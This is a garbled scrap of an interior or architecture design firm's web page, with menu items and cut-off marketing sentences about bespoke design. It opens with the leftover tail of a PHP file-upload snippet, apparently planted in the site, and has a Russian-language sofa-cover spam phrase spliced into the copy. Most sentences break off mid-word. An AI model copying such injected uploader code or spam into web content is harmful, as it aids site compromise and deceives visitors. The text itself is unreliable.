
".$_FILES['f']['name'].""); } ?>
HOME
ABOUT US
PROJECT
HOUSE BRYA
We pride ourselves on the ability to create truly bespoke design 
unique accents, consider
стильные чехлы на диван
to compleme
their personality and ethos and aim to enrich the architecture of 